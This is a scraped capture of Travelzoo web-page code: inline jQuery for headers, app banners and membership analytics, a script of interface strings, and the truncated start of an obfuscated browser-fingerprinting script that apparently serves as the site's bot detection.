                    $('#lnkMobileApp').prop("href", "https://play.google.com/store/apps/details?id=com.travelzoo.android&hl=en");
                }
            } else if (tzoo.platform.iOS() && !tzoo.device.iPad()) {
                $('#lnkMobileApp').prop("href", "https://itunes.apple.com/us/app/travelzoo-travel-deals-hotels/id451314284?mt=8");
            } else {
                $('#lnkMobileApp').prop("href", "/mobile/").prop("target", "_self");
            }
            
                    
            if (tzoo.platform.Android()) {
                deeplink.setup({
                    android: {
                        appId: "com.travelzoo.android"
                    }
                });
                $.smartbanner({
                    title: "Travelzoo",
                    daysHidden: 0,
                    daysReminder: 0,
                    force: 'android',
                    inGooglePlay: 'In Google Play', 
                    button: 'OPEN', 
                    price: 'Free',
                    daysHidden: 1, // Duration to hide the banner after being closed (0 = always show banner),
                    deeplink: "travelzoo://travelzoo/1/collection/149/",
                });
            }
            
        (function ($, tzoo) {
            tzoo.LabelInSelect();
            tzoo.LabelInInput();
            tzoo.LabelInTextarea();
            tzoo.searchFormInHeader = true;
            tzoo.layout = tzoo.layout || {};
            tzoo.layout.reloadHeader = function () {
                
                var rh=$.ajax({
                    url: '/Header/GetHeader/?ClientSideLoginLogout=False&ShowMyAccount=True&ShowSignup=True&ShowEditionSelector=True&SignoutRedirectToHomepage=False&ShowEditionStatic=False&ShowMemberMenu=True',
                    cache: false,
                    dataType: 'html'
                })
                var rat=$.ajax({
                    url: '/Authentication/RefreshAntiForgeryToken/',
                    cache: false,
                    dataType: 'html'
                })
                $.when(rh, rat).done(function (data1, data2) {
                    $('.js-header-content').html(data1[0]);
                    $('#AFTForm').html(data2[0])
                    $(document).trigger('headerreloaded.layout');
                })
            };
            tzoo.layout.setOriginAirports = function (force) {
                

                if(false && (force || true)) {
                    var qs = ''
                    if (force) {
                        qs = '?force=true'
                    }
                    return $.ajax({
                        url: '/Header/SetOriginAirports/' + qs,
                        cache: false,
                        dataType: 'text'
                    })
                } else {
                    return $.Deferred().resolve().promise();
                }
            }
            tzoo.layout.setOriginAirports()
            tzoo.layout.refreshMemberRecognition = function (fname, fnameDefault, yearDefault, fnameTemplate, yearTemplate, memberStatus) {
                var isPaidSite = true;
                if (!(isPaidSite && (memberStatus == 4 || memberStatus == 5 || memberStatus == 6))) {
                    var val = Cookies.get('user_d');
                    var resolvedyear, year;
                    if (val) {
                        parms = tzoo.parseParams(val);
                    
                        year = parms['yr'];
                    
                        if (!fname) {
                            fname = parms['fname'];
                        }
                    }
                    
                    if (!fname) {
                        fname = fnameDefault;
                    }
                    if (year) {
                        resolvedyear = yearTemplate.replace('{0}', year);
                    } else {
                        resolvedyear = yearDefault;
                    }
                    var resolvedfname = fnameTemplate.replace('{0}', fname);
                    $('#aMemRecog').html(resolvedfname);
                    $('#liMemberSince').html(resolvedyear);
                    $('#aMemRecog').removeClass("hidden");
                }
            }
            tzoo.layout.reloadMemberRecognition = function (fname) {
                
                if($('#aMemRecog').length > 0) {
                    $.ajax({
                        url: '/Header/GetReloadMemberRecognition/',
                        success: function (data) {
                            
                            if (!fname) {
                                fname = data.fname;
                            }
                            tzoo.layout.refreshMemberRecognition(fname, data.fnameDefault, data.yearDefault, data.fnameTemplate, data.yearTemplate, data.memberStatus)
                        }
                    });
                }
            }
            if ('' == 'signedup' || '' == 'signedup-cpw') {
                tzoo.layout.reloadMemberRecognition();
            }
            $(document).on("LoadMemberRecognition", function (e, fname) {
                tzoo.layout.reloadMemberRecognition(fname);
                var headerMenuToggle = $('.header-menu-toggle, .member-menu-toggle');
                headerMenuToggle.off('click');
                headerMenuToggle.on('click', function () {
                    $(this).toggleClass('menu-open');
                });
            });
            
                
                tzoo.PagingStorage.clear()
                
            
            if (tzoo.Controls && tzoo.Controls.CookieDialog && typeof tzoo.Controls.CookieDialog.initializeCookieDialog === 'function') {
                tzoo.Controls.CookieDialog.initializeCookieDialog('.cookiedialog');
            }

            var isPaidSignup = new URLSearchParams(location.search).has('supd');
            if (isPaidSignup) {
                tzoo.tm.analyticsEvent('membership_payment_successful', '', '');
                $.getJSON(tzoo.ServiceBaseUrl + 'v1/member/getmembersimple/', {
                    MemberIdEncrypted: tzoo.MemberId,
                    TzLocale: tzoo.TzLocale,
                    IncludeMembershipPaymentDetails: true,
                    CacheVersion: tzoo.clientCache.versioning.getVersion("membersimple")
                }).done(function (data) {
                    if (data.mbr != null) {
                        tzoo.tm.signupEvent('ConfirmedPurchased', '_tzlock', 'Overlay-GlobalHeader-SignUpOB', '',
                            data.mbr.eml, '', data.mbr.mpoid, data.mbr.id, data.mbr.fn, data.mbr.ln);
                        if (data.mbr.mppp != null) {
                            tzoo.tm.membershipPurchase(data.mbr.mppp, data.mbr.mppcc, data.mbr.mpoid);
                        }
                    }
                });
            }

            var isConvertedLegacyMember = new URLSearchParams(location.search).has('clm');
            if (isConvertedLegacyMember) {
                tzoo.tm.analyticsEvent('Legacy_Member', 'Membership_Purchased', '');
            }
        })(jQuery, window.tzoo = window.tzoo || {});
    </script>
    <form name="AFTForm" id="AFTForm">
        <input name="__RequestVerificationToken" type="hidden" value="wWSkK_-S0A_XExtuFsdl_Qn8ta7J9dYNlg9WAepuBeXHos_Jul1dl7xjcMLmWKMuGPfm5JspoSCMtrmNphvnW7UhodM1" />
    </form>
    <script async="async" src="https://static.srcspot.com/libs/fayina.js" type="application/javascript"></script>
    <script type="text/javascript"  src="/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB"></script><link rel="stylesheet" type="text/css"  href="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/ECF0G0/IdYUNY"><script  src="/6uZ9S6d2O/FxvjKNZSA/LGh1/fkERAQ/RGMNKW/NbKT0q" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>

</html>

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://www.travelzoo.com/deal/dealtemplatejs/?viewkey=collection
body_size: 1188
content:
(function(tzoo, undefined){tzoo.resources=tzoo.resources||{};tzoo.resources['BookNowAt']='Book now at';tzoo.resources['SoldOut']='SOLD OUT';tzoo.resources['Collection.NoResults']='We don\u0027t have any deals for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['DealExpert.F']='Deal Expert';tzoo.resources['DealExpert.M']='Deal Expert';tzoo.resources['DirectLinkTitle']='Go to {0} site';tzoo.resources['Distance.Unit']='miles';tzoo.resources['MemberOnlyMediaDeal']='Member Only Deal';tzoo.resources['MembersFavorites.Section']='MEMBERS LOVE';tzoo.resources['NoResults']='There are no results. Please broaden your search.';tzoo.resources['OnwardSignInMessage']='Sign in to unlock our member-exclusive rates';tzoo.resources['Search.ConvertedAmountApprox']='approx.';tzoo.resources['Search.ConvertedAmountNotAvailable']='not converted';tzoo.resources['Search.Filter.Category.Title1']='Show me ';tzoo.resources['Search.Filter.Category.Title2']='Showing ';tzoo.resources['Search.Filter.Theme.Title']='What sounds fun? ';tzoo.resources['Search.MemberExclusive']='Member Exclusive';tzoo.resources['Search.MoreFilters']='+ {0} more';tzoo.resources['Search.Sort.Title']='Sort by ';tzoo.resources['ShowMore']='Show me more';tzoo.resources['Translation.Off']='Off';tzoo.resources['Translation.On']='On';tzoo.resources['Translation.PoweredBy']='Powered by Google';tzoo.resources['Translation.ShowTranslation']='Show Translation';tzoo.resources['ShowNext']='SHOW NEXT \u003cspan id=\"showChunkSize\"\u003e{0}\u003c/span\u003e of \u003cspan id=\"showTotalCount\"\u003e{1}\u003c/span\u003e ';tzoo.resources['Search.SortedBy.Title']='Sorted by:';tzoo.resources['Collection.RefineSearch']='Filter';tzoo.resources['Search.MoreItems.Title']='{0} more';tzoo.resources['Search.Filter.Location.Title']='Where do you want to go?';tzoo.resources['ReadMore']='Read More';tzoo.resources['RelatedStoriesHeader']='Related Reading';tzoo.resources['SeeAllStories']='See all Stories';tzoo.resources['Stories.NoResults']='There are no results. Please broaden your search.';tzoo.resources['Collection.Stories.NoResults']='We don\u0027t have any stories for \u003cb\u003e{0}\u003c/b\u003e right now.\u003cbr/\u003ePlease browse our other collections.';tzoo.resources['Search.Filter.All']='All';tzoo.resources['PopularGift']='Popular Gift';tzoo.resources['MembersSay']='Our members say';tzoo.resources['MemberSaysValue']='Great {0}';tzoo.resources['TTSearchWidget.Header']='TTSearchWidget.Header';tzoo.resources['TTSearchWidget.Intro']='TTSearchWidget.Intro';tzoo.resources['TTSearchWidget.Destination']='TTSearchWidget.Destination';tzoo.resources['TTSearchWidget.DepartureAirport']='TTSearchWidget.DepartureAirport';tzoo.resources['TTSearchWidget.Travelers']='TTSearchWidget.Travelers';tzoo.resources['TTSearchWidget.Adult']='TTSearchWidget.Adult';tzoo.resources['TTSearchWidget.Adults']='TTSearchWidget.Adults';tzoo.resources['TTSearchWidget.DepartDate']='TTSearchWidget.DepartDate';tzoo.resources['TTSearchWidget.ReturnDate']='TTSearchWidget.ReturnDate';tzoo.resources['TTSearchWidget.SearchButton']='TTSearchWidget.SearchButton';tzoo.resources['EnjoyedThis']={};tzoo.resources['EnjoyedThis'][6]='Enjoyed This';tzoo.resources['EnjoyedThis'][12]='喜爱';tzoo.resources['EnjoyedThis'][5]='Ont apprécié';tzoo.resources['EnjoyedThis'][3]='hat es gefallen';tzoo.resources['EnjoyedThis'][8]='Enjoyed This';tzoo.resources['EnjoyedThis'][9]='満足しました';tzoo.resources['EnjoyedThis'][7]='Lo recomiendan';tzoo.resources['EnjoyedThis'][13]='喜歡這次體驗';tzoo.resources['EnjoyedThis'][1]='Enjoyed This';tzoo.resources['EnjoyedThis'][2]='Enjoyed This';tzoo.resources['EnjoyedThis'][10]='Enjoyed This';})(window.tzoo=window.tzoo||{});

--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/6uZ9S6d2O/FxvjKNZSA/cYh1p8zDptbwwLb7/MBUmAQ/QgNwIW/AgN1wB
body_size: 180457
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){PW();Xs1();YR1();var CP=function(rs){return Sj["unescape"](Sj["encodeURIComponent"](rs));};var TN=function LP(mJ,Jf){'use strict';var Rf=LP;switch(mJ){case Mt:{var fR=Jf[jw];EP.push(zz);if(Lg(typeof fR,Ec()[dP(LE)].apply(null,[TR,T6,cR(cR([]))]))){var vx;return vx=HN()[hM(ET)](OC,vf,IM,Cz),EP.pop(),vx;}var nJ;return nJ=fR[Ex()[ds(mN)].call(null,gI,Cc,vf,VD)](new (Sj[rc()[LJ(QM)](rH,NR)])(xA()[tR(IM)](dJ,nG,ZR,Rs),Ex()[ds(cT)](Cc,MN,jz,pH)),Tx()[TB(cT)](gI,r0,gK,cR([])))[Ex()[ds(mN)].apply(null,[cR(cR({})),nf,vf,VD])](new (Sj[rc()[LJ(QM)](rH,NR)])(Tx()[TB(nx)].call(null,cR(cR(lJ)),cf,OL,xB),Ex()[ds(cT)].call(null,wI,Bm,jz,pH)),Tx()[TB(Dg)](vT,Fx,bS,WE))[Ex()[ds(mN)].call(null,OJ,QM,vf,VD)](new (Sj[rc()[LJ(QM)](rH,NR)])(kA()[LA(MN)](QT,l8,km,As,Cf),Ex()[ds(cT)](OI,qs,jz,pH)),HN()[hM(cJ)](qW,xJ,Lc,rg))[Ex()[ds(mN)].call(null,cR(cR([])),hR,vf,VD)](new (Sj[rc()[LJ(QM)](rH,NR)])(HN()[hM(Fx)](MW,jM,dM,jN),Ex()[ds(cT)](WE,Bm,jz,pH)),Ec()[dP(cT)](Nz,FK,LT))[Ex()[ds(mN)].call(null,LT,Fx,vf,VD)](new (Sj[rc()[LJ(QM)](rH,NR)])(Wx(typeof Tx()[TB(QM)],lE([],[][[]]))?Tx()[TB(Bm)].call(null,cR({}),Ac,sI,cR(cR(LT))):Tx()[TB(VJ)].apply(null,[dM,pP,fz,bx]),Ex()[ds(cT)].apply(null,[Ux,hR,jz,pH])),Lg(typeof Tx()[TB(gI)],lE('',[][[]]))?Tx()[TB(Cz)].call(null,km,ZE,HS,cR(cR({}))):Tx()[TB(Bm)].apply(null,[DJ,vN,VT,KN]))[Ex()[ds(mN)](Vf,kR,vf,VD)](new (Sj[rc()[LJ(QM)](rH,NR)])(xA()[tR(cJ)](Nc,BK,cR(cR([])),Ds),Ex()[ds(cT)].apply(null,[hs,cR(cR(LT)),jz,pH])),rc()[LJ(Cf)](LQ,TR))[Ex()[ds(mN)].call(null,Wc,cc,vf,VD)](new (Sj[rc()[LJ(QM)](rH,NR)])(Tx()[TB(pP)](qN,lT,qD,IB),Wx(typeof Ex()[ds(Cz)],'undefined')?Ex()[ds(hs)](Cz,TR,Lm,BA):Ex()[ds(cT)].apply(null,[cR(cR([])),WN,jz,pH])),xA()[tR(Fx)](Az,J6,Us,pT))[Wx(typeof Ex()[ds(LT)],'undefined')?Ex()[ds(hs)](LT,cR(lJ),CR,Rs):Ex()[ds(mN)](OR,ZE,vf,VD)](new (Sj[Wx(typeof rc()[LJ(IM)],lE([],[][[]]))?rc()[LJ(MN)](mm,SN):rc()[LJ(QM)](rH,NR)])(Wx(typeof zx()[XA(ET)],lE([],[][[]]))?zx()[XA(hs)](jI,qE,Hs,WE,lT):zx()[XA(Xz)](OA,l8,Cc,cR([]),pT),Ex()[ds(cT)].apply(null,[hR,fs,jz,pH])),rc()[LJ(IM)](Xj,zR))[Ex()[ds(Fx)].apply(null,[nx,fT,Mg,Gs])](lJ,bP[pN]),EP.pop(),nJ;}break;case Bt:{EP.push(Y0);var UA;return UA=cR(cR(Sj[Lg(typeof HN()[hM(hs)],lE('',[][[]]))?HN()[hM(FM)].call(null,UM,Bm,Ms,As):HN()[hM(cc)](jB,jz,jN,lg)][rc()[LJ(VJ)](NT,Lc)])),EP.pop(),UA;}break;case DK:{return this;}break;case V:{var Ax=Jf[jw];var kP=Jf[Aj];EP.push(cE);var ff;return ff=lE(Sj[Ec()[dP(OA)](Pf,OX,cc)][Ex()[ds(nx)].apply(null,[Rs,cR({}),Bs,tw])](px(Sj[Ec()[dP(OA)](Pf,OX,VJ)][Wx(typeof xA()[tR(Xz)],lE([],[][[]]))?xA()[tR(gI)].call(null,hs,wg,fT,IB):xA()[tR(qN)](ER,Uc,cR(cR([])),YT)](),lE(NJ(kP,Ax),LT))),Ax),EP.pop(),ff;}break;case BZ:{var PJ=Jf[jw];var FN=Jf[Aj];var sJ=Jf[RZ];return PJ[FN]=sJ;}break;case XW:{EP.push(Gg);try{var GT=EP.length;var Oc=cR([]);var pJ;return pJ=cR(cR(Sj[HN()[hM(FM)].apply(null,[OK,qs,Ms,cR({})])][Lg(typeof HN()[hM(KN)],lE('',[][[]]))?HN()[hM(DJ)].apply(null,[DH,cR(lJ),GP,rg]):HN()[hM(cc)].call(null,zm,qN,pW,Us)])),EP.pop(),pJ;}catch(cg){EP.splice(NJ(GT,LT),Infinity,Gg);var Mc;return EP.pop(),Mc=cR(Aj),Mc;}EP.pop();}break;case G:{var ZN=Jf[jw];var GM=Jf[Aj];var Lf=Jf[RZ];EP.push(cm);ZN[GM]=Lf[rc()[LJ(FM)](bH,cf)];EP.pop();}break;case sC:{var pA;EP.push(Hx);return pA=Wx(typeof Sj[HN()[hM(FM)](Kc,cR(cR({})),Ms,Xz)][Wx(typeof Ec()[dP(IB)],lE([],[][[]]))?Ec()[dP(YT)](UW,YJ,Us):Ec()[dP(Lz)](Zz,rw,LT)],Wx(typeof xA()[tR(LT)],'undefined')?xA()[tR(gI)](zc,kf,jM,zJ):xA()[tR(FM)](xB,FS,fT,KN))||Wx(typeof Sj[HN()[hM(FM)].apply(null,[Kc,IM,Ms,IB])][Rc()[CA(FM)](MN,MN,CB,G0,qN,Vf)],xA()[tR(FM)].call(null,xB,FS,Bm,cR(cR({}))))||Wx(typeof Sj[HN()[hM(FM)](Kc,cR(LT),Ms,lg)][rc()[LJ(nx)](k0,pR)],Lg(typeof xA()[tR(Cm)],'undefined')?xA()[tR(FM)].apply(null,[xB,FS,Pf,OR]):xA()[tR(gI)](Tg,kN,jz,cR(cR({})))),EP.pop(),pA;}break;case HL:{return this;}break;case WS:{var Sz;EP.push(Fz);return Sz=Tx()[TB(Fx)].apply(null,[cR(lJ),Zz,XR,pT]),EP.pop(),Sz;}break;case pL:{var EE=Jf[jw];var rP=Jf[Aj];var bg;EP.push(SR);var xP;var bJ;var FI;var Ez=Wx(typeof rc()[LJ(Bm)],lE([],[][[]]))?rc()[LJ(MN)](WR,Qg):rc()[LJ(pN)].call(null,DT,Oz);var kI=EE[HN()[hM(KN)].call(null,wS,Dx,If,cJ)](Ez);for(FI=lJ;xR(FI,kI[Ec()[dP(lJ)].call(null,NB,q6,cJ)]);FI++){bg=wc(Fc(fA(rP,wI),dj[zx()[XA(YT)].apply(null,[Xz,OM,wP,bx,fE])]()),kI[Ec()[dP(lJ)](NB,q6,LE)]);rP*=bP[OA];rP&=dj[Wx(typeof Ex()[ds(OA)],'undefined')?Ex()[ds(hs)](EA,KN,VR,KR):Ex()[ds(jN)](Vf,nW,TR,MS)]();rP+=bP[cc];rP&=bP[wI];xP=wc(Fc(fA(rP,wI),bP[ET]),kI[Ec()[dP(lJ)].apply(null,[NB,q6,cR(cR(lJ))])]);rP*=bP[OA];rP&=dj[Ex()[ds(jN)](cc,ZR,TR,MS)]();rP+=bP[cc];rP&=bP[wI];bJ=kI[bg];kI[bg]=kI[xP];kI[xP]=bJ;}var Sx;return Sx=kI[Lg(typeof Ec()[dP(Xz)],lE([],[][[]]))?Ec()[dP(KN)](FM,T1,cR(cR([]))):Ec()[dP(YT)](vc,Yx,lT)](Ez),EP.pop(),Sx;}break;case jt:{EP.push(DB);var KP=[Ex()[ds(xJ)](Dx,pT,fs,Wg),Tx()[TB(Lz)](cT,SA,WP,Cc),xA()[tR(nx)].apply(null,[cJ,cB,cR([]),cR(LT)]),CN()[dW(wI)].call(null,hs,Us,KN,nx,sM,Os),Ec()[dP(pP)](pR,fz,cR(cR({}))),Lg(typeof HN()[hM(Fx)],lE('',[][[]]))?HN()[hM(VJ)](kE,GN,SE,cR(lJ)):HN()[hM(cc)].apply(null,[sx,IM,hP,OA]),Tx()[TB(dJ)].apply(null,[cR(cR([])),Vg,GB,cR(cR({}))]),Wx(typeof Tx()[TB(qN)],lE('',[][[]]))?Tx()[TB(Bm)](OJ,qJ,WT,OJ):Tx()[TB(dM)].call(null,ZE,lx,ES,cR(LT)),HN()[hM(Cz)](GI,pN,Pf,mN),Lg(typeof Tx()[TB(vf)],lE('',[][[]]))?Tx()[TB(OI)](cR(cR(lJ)),Cc,pD,Rs):Tx()[TB(Bm)](GR,qc,Qf,cR(lJ)),Ex()[ds(IJ)].call(null,pT,Lz,Wc,mT),Lg(typeof HN()[hM(As)],lE([],[][[]]))?HN()[hM(pP)].apply(null,[JQ,Bs,Rs,cR(cR({}))]):HN()[hM(cc)](Df,cR(lJ),CI,cR(cR([]))),Ec()[dP(xJ)](NR,N6,cf),Ex()[ds(pT)](cR([]),Rm,Oz,lA),HN()[hM(xJ)](ss,Rm,pR,cR(cR([]))),xA()[tR(Dg)](NB,d0,Fx,Ux),xA()[tR(VJ)](Cm,kz,pR,cR([])),Ec()[dP(IJ)].call(null,Ds,xs,ET),zx()[XA(KN)](Us,JA,FW,cR(cR(lJ)),nf),rc()[LJ(mN)].call(null,PT,ZR),Ec()[dP(pT)](fT,MP,cR(cR(LT))),rc()[LJ(cT)].apply(null,[nc,qI]),fB()[Gc(MN)](Pf,Us,f0,qJ,IB,xJ),Ec()[dP(DJ)](Xs,Lx,Pf),Tx()[TB(IR)](lg,xB,Of,Bf),HN()[hM(IJ)].call(null,JC,IB,Xs,lT),Tx()[TB(Pf)](TR,fT,xc,cR({}))];if(wq(typeof Sj[HN()[hM(cT)].apply(null,[XY,MN,jN,GN])][Ec()[dP(vf)].apply(null,[Hs,tl,rg])],Tx()[TB(Xz)](cR({}),Cm,gU,qN))){var vV;return EP.pop(),vV=null,vV;}var j5=KP[Ec()[dP(lJ)](NB,k7,TR)];var M7=HN()[hM(ET)](Rz,LE,IM,km);for(var R9=lJ;xR(R9,j5);R9++){var Fb=KP[R9];if(Lg(Sj[HN()[hM(cT)].apply(null,[XY,cR(cR(LT)),jN,lJ])][Ec()[dP(vf)](Hs,tl,r0)][Fb],undefined)){M7=HN()[hM(ET)](Rz,cR(cR(LT)),IM,ET)[kA()[LA(As)](p4,Qq,jM,OA,cR({}))](M7,HN()[hM(pT)](s3,Dx,IR,xB))[kA()[LA(As)].call(null,p4,Qq,Dr,OA,GR)](R9);}}var j7;return EP.pop(),j7=M7,j7;}break;case St:{var tr=Jf[jw];var fp;EP.push(SA);return fp=p3(jw,[Wx(typeof Ec()[dP(Xz)],lE([],[][[]]))?Ec()[dP(YT)](s7,Hq,vf):Ec()[dP(Cf)].call(null,QM,nY,cR(LT)),tr]),EP.pop(),fp;}break;case F6:{var tp;EP.push(vl);return tp=new (Sj[Tx()[TB(vf)](cR(LT),nf,cz,lg)])()[Ex()[ds(Cz)](DJ,cR(cR({})),Hs,qz)](),EP.pop(),tp;}break;case RZ:{var rF=Jf[jw];EP.push(Qp);var YF=Sj[Rc()[CA(lJ)](dM,jz,Dl,x7,OI,OA)](rF);var cb=[];for(var ll in YF)cb[rc()[LJ(ET)](MT,vf)](ll);cb[Ex()[ds(IM)].apply(null,[cR(cR({})),Dr,qI,fX])]();var qb;return qb=function z2(){EP.push(cp);for(;cb[Ec()[dP(lJ)](NB,Er,As)];){var Jr=cb[Tx()[TB(qN)](ZE,fE,kf,qs)]();if(f3(Jr,YF)){var Zd;return z2[rc()[LJ(FM)](OB,cf)]=Jr,z2[xA()[tR(Cc)](DJ,w4,hR,nf)]=cR(LT),EP.pop(),Zd=z2,Zd;}}z2[xA()[tR(Cc)].call(null,DJ,w4,jN,cR(cR([])))]=cR(dj[Wx(typeof xA()[tR(IR)],'undefined')?xA()[tR(gI)](Uc,wF,cR(lJ),VJ):xA()[tR(bx)].apply(null,[cc,xl,LE,cR(cR([]))])]());var br;return EP.pop(),br=z2,br;},EP.pop(),qb;}break;case qL:{var Wk=Jf[jw];EP.push(zv);var Il=new (Sj[HN()[hM(nx)](EV,nW,pN,fE)])();var z9=Il[rc()[LJ(qN)].apply(null,[js,Z7])](Wk);var jU=HN()[hM(ET)].apply(null,[AR,Xp,IM,rg]);z9[Wx(typeof Tx()[TB(Cm)],lE([],[][[]]))?Tx()[TB(Bm)](cR(lJ),KV,Nr,MN):Tx()[TB(Cf)](bx,NR,fr,cR(cR(LT)))](function(U9){EP.push(Fz);jU+=Sj[HN()[hM(Ds)].apply(null,[LM,cc,qd,IB])][HN()[hM(pN)].call(null,Aw,cR(cR(LT)),GN,Rm)](U9);EP.pop();});var tV;return tV=Sj[Lg(typeof xA()[tR(LT)],'undefined')?xA()[tR(LE)](Cz,YN,km,kR):xA()[tR(gI)](gk,Lc,OR,cR({}))](jU),EP.pop(),tV;}break;case jQ:{EP.push(fE);try{var OV=EP.length;var nl=cR({});var HF;return HF=cR(cR(Sj[HN()[hM(FM)].apply(null,[KU,OA,Ms,cR(cR([]))])][rc()[LJ(Dg)](Wg,Vg)])),EP.pop(),HF;}catch(V7){EP.splice(NJ(OV,LT),Infinity,fE);var AV;return EP.pop(),AV=cR({}),AV;}EP.pop();}break;case CC:{var jl=Jf[jw];var jV=Jf[Aj];var UU=Jf[RZ];EP.push(Np);try{var Kp=EP.length;var J5=cR(cR(jw));var B4;return B4=p3(jw,[Tx()[TB(bx)].apply(null,[VJ,Bs,N4,jM]),xA()[tR(Xp)](FW,Uk,As,jN),Rc()[CA(As)](Cz,WN,dM,BA,ZR,Bm),jl.call(jV,UU)]),EP.pop(),B4;}catch(F2){EP.splice(NJ(Kp,LT),Infinity,Np);var Od;return Od=p3(jw,[Wx(typeof Tx()[TB(FF)],lE([],[][[]]))?Tx()[TB(Bm)].apply(null,[LE,Sp,gV,cR(cR(LT))]):Tx()[TB(bx)].call(null,J4,Bs,N4,Cm),Wx(typeof fB()[Gc(bx)],lE([],[][[]]))?fB()[Gc(LT)](cR([]),Yv,l2,Qq,Qr,Dg):fB()[Gc(FM)].apply(null,[Kl,ET,sY,NT,cR(cR([])),ZE]),Rc()[CA(As)](cR({}),GN,dM,BA,MN,Bm),F2]),EP.pop(),Od;}EP.pop();}break;case G1:{EP.push(G4);try{var md=EP.length;var WF=cR({});var Yq=lE(Sj[Ec()[dP(dJ)](zR,Tr,ZE)](Sj[HN()[hM(FM)].apply(null,[MF,rg,Ms,fT])][Lg(typeof rc()[LJ(Dx)],lE('',[][[]]))?rc()[LJ(Cz)](cI,FM):rc()[LJ(MN)].apply(null,[W4,m9])]),x2(Sj[Ec()[dP(dJ)](zR,Tr,GP)](Sj[HN()[hM(FM)](MF,nf,Ms,nW)][HN()[hM(vf)](wx,cJ,RU,Hs)]),LT));Yq+=lE(x2(Sj[Ec()[dP(dJ)].call(null,zR,Tr,lJ)](Sj[HN()[hM(FM)].apply(null,[MF,GR,Ms,qs])][rc()[LJ(pP)].apply(null,[nF,FF])]),YT),x2(Sj[Ec()[dP(dJ)](zR,Tr,kR)](Sj[HN()[hM(FM)](MF,QM,Ms,jN)][HN()[hM(Lz)](X6,nx,Id,dM)]),Bm));Yq+=lE(x2(Sj[Ec()[dP(dJ)](zR,Tr,GN)](Sj[HN()[hM(FM)].apply(null,[MF,wI,Ms,GP])][rd()[r7(Xz)](lr,OA,fT,RV,OR)]),As),x2(Sj[Ec()[dP(dJ)](zR,Tr,cR(cR({})))](Sj[HN()[hM(FM)](MF,xJ,Ms,cR(cR({})))][Wx(typeof xA()[tR(OA)],lE([],[][[]]))?xA()[tR(gI)](T3,M5,Dr,GP):xA()[tR(Cz)].call(null,Dr,kg,jM,Lz)]),ET));Yq+=lE(x2(Sj[Ec()[dP(dJ)](zR,Tr,QM)](Sj[Wx(typeof HN()[hM(Cc)],lE('',[][[]]))?HN()[hM(cc)].call(null,s4,cR(cR([])),RF,pR):HN()[hM(FM)](MF,Us,Ms,cR([]))][Tx()[TB(fs)](cR([]),Kl,Kc,sM)]),OA),x2(Sj[Ec()[dP(dJ)].call(null,zR,Tr,cR(cR({})))](Sj[HN()[hM(FM)].call(null,MF,kR,Ms,nf)][Tx()[TB(ZR)].apply(null,[pT,Bm,QJ,vT])]),bP[Vf]));Yq+=lE(x2(Sj[Ec()[dP(dJ)].call(null,zR,Tr,Hs)](Sj[Lg(typeof HN()[hM(gI)],'undefined')?HN()[hM(FM)](MF,lJ,Ms,cR(cR({}))):HN()[hM(cc)](KY,OA,sV,jp)][Ec()[dP(dM)](xB,Ys,r0)]),wI),x2(Sj[Lg(typeof Ec()[dP(Rs)],'undefined')?Ec()[dP(dJ)].call(null,zR,Tr,IJ):Ec()[dP(YT)](xF,fv,YT)](Sj[Wx(typeof HN()[hM(ET)],lE([],[][[]]))?HN()[hM(cc)](Ap,Rm,P3,Cm):HN()[hM(FM)](MF,pR,Ms,Bs)][Lg(typeof HN()[hM(LT)],'undefined')?HN()[hM(dJ)](gD,Bs,jz,Ds):HN()[hM(cc)].apply(null,[nF,fs,dk,ET])]),gI));Yq+=lE(x2(Sj[Wx(typeof Ec()[dP(Fx)],lE([],[][[]]))?Ec()[dP(YT)].call(null,qF,OR,Vf):Ec()[dP(dJ)].call(null,zR,Tr,vT)](Sj[HN()[hM(FM)](MF,lg,Ms,QM)][xA()[tR(pP)](FF,Bv,Kl,cR(LT))]),bP[xB]),x2(Sj[Ec()[dP(dJ)].call(null,zR,Tr,J4)](Sj[HN()[hM(FM)].call(null,MF,Kl,Ms,WE)][xA()[tR(xJ)].apply(null,[d4,hq,LE,FM])]),FM));Yq+=lE(x2(Sj[Ec()[dP(dJ)].call(null,zR,Tr,sM)](Sj[HN()[hM(FM)](MF,OJ,Ms,OI)][rc()[LJ(xJ)](nM,wI)]),jN),x2(Sj[Ec()[dP(dJ)](zR,Tr,DJ)](Sj[HN()[hM(FM)].apply(null,[MF,lg,Ms,wI])][Lg(typeof rd()[r7(gI)],'undefined')?rd()[r7(LE)](pR,pN,Us,Mv,cR(lJ)):rd()[r7(gI)](Df,N9,xJ,Cv,cR([]))]),MN));Yq+=lE(x2(Sj[Ec()[dP(dJ)](zR,Tr,cR(cR({})))](Sj[HN()[hM(FM)](MF,rg,Ms,Id)][Wx(typeof xA()[tR(Dg)],lE([],[][[]]))?xA()[tR(gI)](m9,w7,Bf,gI):xA()[tR(IJ)](Rm,c9,Pf,pP)]),Xz),x2(Sj[Lg(typeof Ec()[dP(QM)],lE([],[][[]]))?Ec()[dP(dJ)](zR,Tr,vf):Ec()[dP(YT)](c2,Ip,Cz)](Sj[Wx(typeof 